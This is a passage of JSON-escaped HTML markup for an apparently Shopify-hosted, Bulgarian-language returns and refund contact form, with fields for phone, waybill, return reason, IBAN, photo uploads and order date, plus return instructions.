globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-input-has-icon \u003e\n    \n\u003clabel for=\"117564-phone-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Телефон\"\u003eТелефон\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"117564-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"ТОВАРИТЕЛНИЦА\"\u003eТОВАРИТЕЛНИЦА\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='radio' data-default-value=\"\" data-type=\"radio\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Изберете Опция\"\u003eИзберете Опция\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не отговаря на това , което съм поръчал  .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\"\u003eПродукта не отговаря на това , което съм поръчал  .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта е счупен .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта е счупен .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта е счупен .-\"\u003eПродукта е счупен .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не работи.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не работи.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не работи.-\"\u003eПродукта не работи.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Желая да ми се върнат парите. -\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Желая да ми се върнат парите. \"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Желая да ми се върнат парите. -\"\u003eЖелая да ми се върнат парите. \u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукт.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукт.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукт.-\"\u003eИскам да върна продукт.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукта за ремонт-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукта за ремонт\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукта за ремонт-\"\u003eИскам да върна продукта за ремонт\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не отговаря на това , което съм поръчал  .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукта за ремонт' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-4\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-4\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-4\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукт.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-3\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-3\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-3\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта е счупен .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-5\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-5\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-5\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не работи.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-2\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-2\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-2\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Желая да ми се върнат парите. ' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Възстановяване на сумата по БАНКА\"\u003eВъзстановяване на сумата по БАНКА\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-1\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"Моля за IBAN\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на продукта\"\u003eКачете снимка на продукта\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на касовата бележка .\"\u003eКачете снимка на касовата бележка .\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='acceptTerms' data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"117564-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\" presence value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"117564-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Съгласявам се с условията. Terms and Conditions\"\u003eСъгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-type='datetime' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-datetime-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Кога е направена поръчката \"\u003eКога е направена поръчката \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon classic-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"117564-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph'\u003e\n    \u003cdiv class=\"globo-paragraph\" id=\"paragraph-1\" \u003e\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by Globo \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003eПредишно\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eИзпрати' data-next-text=\"Следващо\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eСледващо\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" 